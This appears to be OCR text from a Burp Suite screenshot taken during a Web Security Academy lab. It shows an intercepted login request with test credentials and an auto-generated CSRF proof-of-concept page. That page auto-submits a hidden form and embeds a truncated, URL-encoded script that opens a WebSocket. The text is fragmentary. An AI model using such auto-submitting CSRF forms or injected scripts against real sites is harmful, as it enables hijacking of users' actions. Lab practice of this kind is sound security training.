 Login
Invalid username: 111
Username 111 Password •••
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy
SQL TsojanScan Settings
JWT Editor
Intercept HTTP history Web
Request to https://cms-0af20
Forward Drop
HTTP/2
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: cms-0af20052038cf1ed8
3 Cookie: session=2yDZN6qCIgv
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="12
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Window
9 Upgrade-Insecure-Requests:
10 Origin: https://cms-0af2005
11 Content-Type: application/x
12 User-Agent: Mozilla/5.0 (Wi
Safari/537.36
13 Accept:
text/html,application/xhtml
ned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://cms-0af200
19 Accept-Encoding: gzip, defl
20 Accept-Language: zh-CN,zh;q
21 Priority: u=0, i
22
23 username=111&password=222
Search
0 highlights
CSRF PoC generator
Request to: https://cms-0af20052038cf1ed81658977008e0071.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host:
cms-0af20052038cf1ed81658977008e0071.web-security-academ
y.net
3 Cookie: session=2yDZN6qCIgvPt2mTEDYWQ4wYRt8ol7sK
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24",
"Google Chrome";v="128"
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="%3cscript%3e%0a++++var+ws+%3d+new+WebSocket(%27wss%3a%2f%2fhttps%3a%2f%2f
5 <input type="hidden" name="username" value="111" />
6 <input type="hidden" name="password" value="222" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search
0 highlights
Regenerate Test in browser Copy HTML Close
r
tributes 2
ery parameters 0
dy parameters 2
okies 1
aders 23
Inspector
Notes